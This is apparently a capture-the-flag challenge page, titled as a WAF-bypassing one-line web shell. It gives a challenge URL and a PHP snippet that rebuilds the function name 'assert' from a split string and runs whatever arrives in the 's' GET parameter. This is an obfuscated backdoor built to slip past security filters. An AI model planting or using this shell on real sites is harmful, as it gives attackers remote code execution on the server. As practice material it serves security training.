 Challenge
2239 Solves
×
过狗一句话
100
http://123.206.87.240:8010/
送给大家一个过狗一句话<?php $poc="a#s#s#e#r#t";
$poc_1=explode("#",$poc);
$poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4].$poc_1[5];
$poc_2($_GET['s']) ?>